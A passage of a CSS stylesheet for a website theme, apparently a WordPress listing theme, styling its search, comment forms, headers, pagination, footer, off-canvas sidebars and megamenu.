  -o-border-radius: 0 !important;
}

.more-link {
  color: #ffa737;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
.more-link:hover {
  text-decoration: none;
}

/* Search
------------------------------------------------*/
.search-popup .dropdown-menu {
  padding: 10px;
}

.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
.rtl .searchform .input-search {
  border-left: 0;
  border-right: 0;
}
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 10px;
}
.searchform .input-group-btn {
  line-height: 100%;
}

.search-category .btn {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
.rtl .search-category .btn {
  margin-right: 10px !important;
  margin-left: 0;
}
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
.chosen-container {
  width: 100% !important;
}

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.apus-report-comment-form [type="submit"],
.change-password-form [type="submit"],
.change-profile-form [type="submit"] {
  position: relative;
}
.apus-report-comment-form [type="submit"]:before,
.change-password-form [type="submit"]:before,
.change-profile-form [type="submit"]:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  z-index: 999;
  top: -5px;
  left: -5px;
  width: calc(100% + 10px );
  height: calc(100% + 10px );
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/25px auto;
  opacity: 0;
  filter: alpha(opacity=0);
}
.apus-report-comment-form.loading [type="submit"]:before,
.change-password-form.loading [type="submit"]:before,
.change-profile-form.loading [type="submit"]:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-report-comment-form .title {
  margin-bottom: 5px;
  color: #ef2f24;
}
.apus-report-comment-form textarea {
  border: 1px solid #f1f3f7;
  padding: 10px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-report-comment-form textarea:focus {
  border-color: #a9c0d7;
}

.btn-follow-following {
  position: relative;
}
.btn-follow-following:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  z-index: 999;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/20px auto;
  opacity: 0;
  filter: alpha(opacity=0);
}
.btn-follow-following.loading {
  border-color: rgba(255, 255, 255, 0.9) !important;
}
.btn-follow-following.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.show-social {
  cursor: pointer;
  color: #fff;
  display: inline-block;
  padding: 5px 30px;
  background: none;
  font-size: 16px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 45px;
  -webkit-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
}
.show-social i {
  margin-right: 5px;
}
.rtl .show-social i {
  margin-left: 5px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .show-social i {
    margin-right: 12px;
  }
  .rtl .show-social i {
    margin-left: 12px;
    margin-right: 0;
  }
}
.show-social:hover, .show-social:focus {
  border-color: #fff;
  background-color: #fff;
  color: #1b2032;
}

/* 4. layout */
/*------------------------------------*\
    Topbar
\*------------------------------------*/
.no-footer footer {
  display: none !important;
}

.fix-header #apus-header {
  position: fixed !important;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 90;
}

.apus-topbar {
  padding: 10px 0px;
  background: #fff;
  color: #777777;
  font-size: 13px;
  line-height: 1;
}
.apus-topbar a {
  color: #777777;
}
.apus-topbar a:hover {
  color: #1b2032;
}
.apus-topbar ul {
  margin: 0;
}
.apus-topbar .top-social {
  margin: 13px 0 0;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
.header-mobile {
  padding: 15px 0;
  background: #021f4a;
  z-index: 6;
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  -webkit-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.header-mobile .logo {
  max-width: 160px;
}
.header-mobile .btn.dropdown-toggle,
.header-mobile .btn.offcanvas {
  border: none;
  font-size: 21px;
  background: transparent;
  padding: 0;
  line-height: 1;
  color: #fff;
}
.header-mobile .btn.dropdown-toggle:hover, .header-mobile .btn.dropdown-toggle:active, .header-mobile .btn.dropdown-toggle:focus,
.header-mobile .btn.offcanvas:hover,
.header-mobile .btn.offcanvas:active,
.header-mobile .btn.offcanvas:focus {
  color: #ffa737;
  background: transparent;
}
.header-mobile .listingsearch-mobile {
  position: absolute;
  background: #fff;
  -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.3);
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 9;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  visibility: hidden;
}
.header-mobile .listingsearch-mobile .job_search_form .search-filter-wrapper {
  padding: 0;
}
.header-mobile .listingsearch-mobile.active {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  visibility: visible;
}
.header-mobile .listingsearch-mobile .navbar-collapse-suggestions {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
}
.header-mobile .profile-menus .profile-avarta {
  padding: 0;
}
.header-mobile .setting-account:before {
  height: 20px;
}
.header-mobile .setting-account .user-account {
  top: calc(100% + 15px);
}
.header-mobile .setting-account .user-account:before {
  right: 15px;
}
.rtl .header-mobile .setting-account .user-account:before {
  left: 15px;
  right: auto;
}
.header-mobile .apus-top-cart .mini-cart,
.header-mobile .icon-log a,
.header-mobile .btn-search-mobile {
  font-size: 22px;
  cursor: pointer;
  color: #fff;
}
.header-mobile .ali-right > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
}
.rtl .header-mobile .ali-right > * {
  margin-left: 7px;
  margin-right: 0;
}
@media (min-width: 480px) {
  .header-mobile .ali-right > * {
    margin-right: 20px;
  }
  .rtl .header-mobile .ali-right > * {
    margin-left: 20px;
    margin-right: 0;
  }
}
.header-mobile .ali-right > *:last-child {
  margin-right: 0px;
}
.rtl .header-mobile .ali-right > *:last-child {
  margin-left: 0px;
  margin-right: 0;
}

.sticky-header {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 9 !important;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.sticky-header.sticky-header-hidden {
  -webkit-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  transform: translateY(-110%);
}
.sticky-header section.elementor-element {
  border-bottom: none !important;
}

.header_transparent #apus-header {
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
}
.header_transparent #apus-header.no-sticky section.elementor-element {
  background: transparent !important;
}
.header_transparent .main-sticky-header:not(.sticky-header) section.elementor-element {
  background: transparent !important;
}
.header_transparent .main-sticky-header:not(.sticky-header) .megamenu > li > a {
  color: #fff;
}
.header_transparent .main-sticky-header:not(.sticky-header) .megamenu > li:hover > a, .header_transparent .main-sticky-header:not(.sticky-header) .megamenu > li.active > a {
  color: #ffa737;
}

.apus-header {
  position: relative;
  z-index: 3;
}

body.header_transparent .header-v1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  width: 100%;
  background-color: transparent;
}

.header-v1 {
  padding: 25px;
  background-color: #021f4a;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-v1 .login-account a,
.header-v1 .profile-menus .profile-info {
  color: #fff;
}
.header-v1 .megamenu > li > a {
  color: #fff;
}
.header-v1 .megamenu > li.active > a, .header-v1 .megamenu > li:hover > a {
  color: #ffa737;
}
@media (min-width: 1200px) {
  .header-v1 + #apus-main-content .apus-breadscrumb .apus-inner-bread {
    height: 300px;
  }
}

.logo-theme img {
  max-width: 150px;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
.apus-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 14px;
}
.apus-breadcrumb .breadcrumb-title {
  color: #33393d;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
.rtl .apus-breadcrumb nav {
  text-align: right;
}
.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
.apus-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
.apus-content {
  background: #fff;
}
.apus-content:before, .apus-content:after {
  content: " ";
  display: table;
}
.apus-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
.apus-pagination {
  padding: 15px 0;
  margin: 0;
  font-size: 14px;
  text-align: center;
}
@media (min-width: 1200px) {
  .apus-pagination {
    padding: 30px 0;
  }
}
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}
.apus-pagination ul.page-numbers li {
  display: inline-block;
}
.apus-pagination span, .apus-pagination a {
  padding: 0 5px;
  width: auto;
  height: 45px;
  min-width: 45px;
  border: none;
  line-height: 45px;
  background: #fff;
  display: inline-block;
  text-align: center;
  color: #33393d;
  margin: 0;
  border-radius: 45px;
  -webkit-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 768px) {
  .apus-pagination span, .apus-pagination a {
    margin: 0 4px;
  }
}
.apus-pagination span.current, .apus-pagination a.current {
  background: #021f4a;
  color: #fff;
}
.apus-pagination span i, .apus-pagination a i {
  vertical-align: middle;
}
.apus-pagination span.prev, .apus-pagination span.next, .apus-pagination a.prev, .apus-pagination a.next {
  padding: 0 10px;
  border: 2px solid #d7dbe4;
  line-height: 41px;
  margin: 0;
}
@media (min-width: 768px) {
  .apus-pagination span.prev, .apus-pagination span.next, .apus-pagination a.prev, .apus-pagination a.next {
    margin: 0 15px;
    padding: 0 25px;
    min-width: 105px;
  }
}
.apus-pagination span.prev i, .apus-pagination span.next i, .apus-pagination a.prev i, .apus-pagination a.next i {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (max-width: 767px) {
  .apus-pagination span.prev i, .apus-pagination span.next i, .apus-pagination a.prev i, .apus-pagination a.next i {
    display: none;
  }
}
.apus-pagination span.prev:hover, .apus-pagination span.next:hover, .apus-pagination a.prev:hover, .apus-pagination a.next:hover {
  border-color: #021f4a;
}
.apus-pagination span.prev i, .apus-pagination a.prev i {
  margin-right: 8px;
}
.rtl .apus-pagination span.prev i, .rtl .apus-pagination a.prev i {
  margin-left: 8px;
  margin-right: 0;
}
.apus-pagination span.next i, .apus-pagination a.next i {
  margin-left: 8px;
}
.rtl .apus-pagination span.next i, .rtl .apus-pagination a.next i {
  margin-right: 8px;
  margin-left: 0;
}
.apus-pagination a:hover {
  background: #021f4a;
  color: #fff;
}
.apus-pagination.manager-pagination {
  margin: 0;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
.apus-footer {
  background: #242f3e;
  padding: 0;
  color: #899bb3;
  font-size: 14px;
  overflow: hidden;
  position: relative;
}
.apus-footer a:not([class]) {
  color: #899bb3;
}
.apus-footer a:not([class]):hover, .apus-footer a:not([class]):focus, .apus-footer a:not([class]):active {
  color: #fff;
}

.footer-default {
  margin-top: 30px;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.apus-copyright {
  color: #565656;
  font-size: 14px;
  font-weight: 400;
  background: #fff;
  padding-top: 18px;
  padding-bottom: 18px;
}
.apus-copyright a:not([class]) {
  color: #1b2032;
}
.apus-copyright a:not([class]):hover, .apus-copyright a:not([class]):focus, .apus-copyright a:not([class]):active {
  color: #ffa737;
}
.apus-copyright .menu {
  margin: 0;
  padding: 0;
}
.apus-copyright .menu li {
  float: left;
  display: inline-block;
  margin-bottom: 0 !important;
  margin-right: 45px;
  font-size: 13px;
  line-height: 1.82 !important;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}
.rtl .apus-copyright .menu li {
  float: right;
}
.rtl .apus-copyright .menu li {
  margin-left: 45px;
  margin-right: 0;
}
.apus-copyright .menu li:last-child {
  margin: 0;
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999991;
  min-width: 270px;
  width: 60%;
  background: #021f4a;
  color: #818fa5;
  height: 100%;
}
.apus-offcanvas.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.apus-offcanvas + .over-dark {
  z-index: 999990 !important;
}
.apus-offcanvas .btn-addlisting {
  padding: 12px 32px;
}
.apus-offcanvas .navbar {
  border: none;
  margin: 0;
}
.apus-offcanvas .logo {
  max-width: 135px;
}
.apus-offcanvas .apus-offcanvas-body {
  display: flex;
  display: -webkit-flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  height: 100%;
}
.apus-offcanvas .btn-toggle-canvas {
  position: absolute;
  padding: 0;
  top: 32px;
  left: 100%;
  background: #ef2f24;
  color: #fff;
  border: none;
  border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  width: 30px;
  height: 30px;
}
.apus-offcanvas .btn-toggle-canvas:hover, .apus-offcanvas .btn-toggle-canvas:active {
  background: #e91d11;
}
.apus-offcanvas .header-top-mobile {
  padding: 20px 12px;
}
.apus-offcanvas .navbar-collapse {
  padding: 0;
}
.apus-offcanvas .navbar-nav {
  padding: 0;
  margin: 0;
  width: 100%;
  float: none;
  font-weight: 400;
  font-size: 16px;
}
.apus-offcanvas .navbar-nav > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.apus-offcanvas .navbar-nav > li:last-child {
  border-bottom: 0;
}
.apus-offcanvas .navbar-nav li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
}
.apus-offcanvas .navbar-nav li .icon-toggle {
  position: absolute;
  top: 10px;
  right: 15px;
  padding: 2px;
  z-index: 2;
  cursor: pointer;
  text-align: right;
  min-width: 30px;
}
.rtl .apus-offcanvas .navbar-nav li .icon-toggle {
  left: 15px;
  right: auto;
}
.rtl .apus-offcanvas .navbar-nav li .icon-toggle {
  text-align: left;
}
.apus-offcanvas .navbar-nav li > a {
  background: transparent !important;
  padding: 15px;
  display: block;
  color: #fff;
  font-weight: 700;
}
.apus-offcanvas .navbar-nav li.open > a, .apus-offcanvas .navbar-nav li.open > a:focus, .apus-offcanvas .navbar-nav li.open > a:hover, .apus-offcanvas .navbar-nav li.active > a, .apus-offcanvas .navbar-nav li.active > a:focus, .apus-offcanvas .navbar-nav li.active > a:hover {
  color: #ffa737;
  background: transparent;
}
.apus-offcanvas .navbar-nav .sub-menu {
  padding: 0;
  padding-left: 40px;
  display: none;
  margin-bottom: 10px;
}
.rtl .apus-offcanvas .navbar-nav .sub-menu {
  padding-right: 40px;
  padding-left: 0;
}
.apus-offcanvas .navbar-nav .sub-menu li > a {
  padding: 5px 0;
}
.apus-offcanvas .navbar-nav .sub-menu li:first-child > .icon-toggle {
  top: 3px !important;
}
.apus-offcanvas .dropdown-menu {
  margin: 0;
}
.apus-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
.apus-offcanvas .dropdown-menu > li.active > a,
.apus-offcanvas .dropdown-menu > li > a:hover,
.apus-offcanvas .dropdown-menu > li > a:focus {
  color: #1b2032;
  text-decoration: underline;
}
.apus-offcanvas .dropdown-menu [class*="col-sm"] {
  width: 100%;
}
.apus-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
.apus-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
.apus-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
.apus-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}

.over-dark {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: not-allowed;
  visibility: hidden;
  z-index: 10;
}
.over-dark.active {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.over-dark-header {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: not-allowed;
  visibility: hidden;
  z-index: 5;
}
.over-dark-header.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.open-text {
  color: #5cb85c;
}

.close-text {
  color: #ef2f24;
}

#mobile-offcanvas-sidebar {
  position: fixed;
  z-index: 999;
  top: 0px;
  width: 270px;
  height: 100%;
  max-width: 80%;
  background: #fff;
}
#mobile-offcanvas-sidebar.mobile-offcanvas-left {
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
#mobile-offcanvas-sidebar.mobile-offcanvas-left > .mobile-sidebar-btn {
  left: 100%;
}
#mobile-offcanvas-sidebar.mobile-offcanvas-right {
  right: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
#mobile-offcanvas-sidebar.mobile-offcanvas-right > .mobile-sidebar-btn {
  right: 100%;
}
#mobile-offcanvas-sidebar .mobile-sidebar-wrapper {
  display: none;
  height: 100%;
  width: 100%;
  padding: 0 15px;
}
#mobile-offcanvas-sidebar.active > .mobile-sidebar-wrapper {
  display: block;
}
#mobile-offcanvas-sidebar > .mobile-sidebar-btn {
  position: absolute;
  top: 100px;
}

.mobile-sidebar-panel-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: -10;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.mobile-sidebar-panel-overlay.active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 998;
  cursor: not-allowed;
}

.close-sidebar-btn,
.mobile-sidebar-btn {
  cursor: pointer;
  font-weight: 700;
  font-size: 14px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.close-sidebar-btn i,
.mobile-sidebar-btn i {
  margin-right: 5px;
  color: #ef2f24;
}
.rtl .close-sidebar-btn i, .rtl
.mobile-sidebar-btn i {
  margin-left: 5px;
  margin-right: 0;
}
.close-sidebar-btn:hover, .close-sidebar-btn:focus,
.mobile-sidebar-btn:hover,
.mobile-sidebar-btn:focus {
  color: #ef2f24;
}

.mobile-sidebar-btn {
  display: inline-block;
  margin: 20px 0;
}

.close-sidebar-btn:active, .close-sidebar-btn:hover {
  color: #ef2f24;
}

.close-sidebar-btn {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f1f3f7;
  text-align: center;
}

@media (max-width: 991px) {
  .sidebar {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    z-index: 999;
    top: 0px;
    width: 320px;
    height: 100%;
    max-width: 80%;
    background: #fff;
    position: fixed;
    padding: 10px;
  }
  .sidebar.sidebar-left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .sidebar.sidebar-left.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar.sidebar-right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .sidebar.sidebar-right.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
/* 5. menu */
.navbar.apus-megamenu {
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  min-height: 0;
  margin: 0;
}

.megamenu {
  padding: 0;
  float: none;
}
.megamenu .menu-item-description {
  font-size: 12px;
  text-transform: capitalize;
}
.megamenu > li {
  display: inline-block;
  padding: 0;
  margin: 0;
  vertical-align: top;
  float: none;
  margin-right: 18px;
}
.rtl .megamenu > li {
  margin-left: 18px;
  margin-right: 0;
}
@media (min-width: 1500px) {
  .megamenu > li {
    margin-right: 40px;
  }
  .rtl .megamenu > li {
    margin-left: 40px;
    margin-right: 0;
  }
}
.megamenu > li:last-child {
  margin-right: 0px;
}
.rtl .megamenu > li:last-child {
  margin-left: 0px;
  margin-right: 0;
}
.megamenu > li > a {
  display: inline-block;
  font-size: 16px;
  color: #677782;
  font-weight: normal;
  padding: 15px 0;
  text-transform: capitalize;
  background: transparent !important;
  font-family: 'Nunito', sans-serif;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
@media (min-width: 1200px) {
  .megamenu > li > a {
    padding: 20px 0;
  }
}
.megamenu > li > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 10px;
  background: transparent;
}
.megamenu > li > a .fa, .megamenu > li > a img {
  max-width: 50px;
  margin-left: 3px;
}
.rtl .megamenu > li > a .fa, .rtl .megamenu > li > a img {
  margin-right: 3px;
  margin-left: 0;
}
.megamenu > li > a:hover, .megamenu > li > a:active, .megamenu > li > a:focus {
  color: #ffa737;
}
.megamenu > li > a b {
  font-size: 10px;
  margin-left: 2px;
}
.rtl .megamenu > li > a b {
  margin-right: 2px;
  margin-left: 0;
}
.megamenu > li > .dropdown-menu:before {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 25px;
  border-width: 8px;
  border-style: solid;
  border-color: transparent transparent #fff;
}
.megamenu > li:hover > a, .megamenu > li.active > a {
  color: #ffa737;
}
.megamenu > li.aligned-left .dropdown-menu:before {
  left: 25px;
}
.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu > li.aligned-right > .dropdown-menu:before {
  left: initial;
  right: 25px;
}
.megamenu .aligned-fullwidth > .dropdown-menu {
  padding: 50px 30px 30px;
}
.megamenu .dropdown-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #ffa737;
  font-family: "Nunito", serif;
}
.rtl .megamenu .dropdown-menu .text-label {
  margin-right: 5px;
  margin-left: 0;
}
.megamenu .dropdown-menu .text-label.label-hot {
  color: #ef2f24;
}
.megamenu .dropdown-menu .text-label.label-new {
  color: #5cb85c;
}
.megamenu .dropdown-menu .current-menu-item > a {
  color: #fff;
}
.megamenu .dropdown-menu li > a {
  background: transparent !important;
  position: relative;
  font-size: 16px;
  color: #33393d;
  padding: 5px 10px;
  width: 100%;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.megamenu .dropdown-menu li > a:hover, .megamenu .dropdown-menu li > a:active {
  color: #1b2032;
}
.megamenu .dropdown-menu li > a b {
  position: absolute;
  top: 14px;
  right: 8px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-size: 11px;
}
.rtl .megamenu .dropdown-menu li > a b {
  left: 8px;
  right: auto;
}
.megamenu .dropdown-menu li.current-menu-item > a, .megamenu .dropdown-menu li.open > a, .megamenu .dropdown-menu li.active > a {
  color: #1b2032;
}
.megamenu .dropdown-menu .widget-title,
.megamenu .dropdown-menu .widgettitle {
  margin: 0 0 10px;
  font-size: 18px;
  padding: 0;
  text-align: left;
}
.rtl .megamenu .dropdown-menu .widget-title, .rtl
.megamenu .dropdown-menu .widgettitle {
  text-align: right;
}
.megamenu .dropdown-menu .widget-title:before, .megamenu .dropdown-menu .widget-title:after,
.megamenu .dropdown-menu .widgettitle:before,
.megamenu .dropdown-menu .widgettitle:after {
  display: none;
}
.megamenu .dropdown-menu .dropdown-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.1);
  padding: 20px;
  border: none;
  position: absolute;
  display: block;
  left: 100%;
  top: -20px;
  background: #fff;
  min-width: 200px;
  margin: 0;
}
.megamenu .dropdown-menu .dropdown-menu:before {
  display: none;
}
.megamenu .dropdown-menu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.megamenu .apus-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
.megamenu li.aligned-fullwidth {
  position: static;
}
.megamenu li.aligned-fullwidth > a:after {
  height: 25px;
}
.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 100%;
  left: 0px !important;
}
.megamenu li.aligned-fullwidth > .dropdown-menu:before {
  display: none;
}
.megamenu li.aligned-fullwidth .elementor-section > .elementor-container {
  max-width: 100%;
}
.megamenu > li > a > .text-label {
  font-size: 11px;
  padding: 0px 5px;
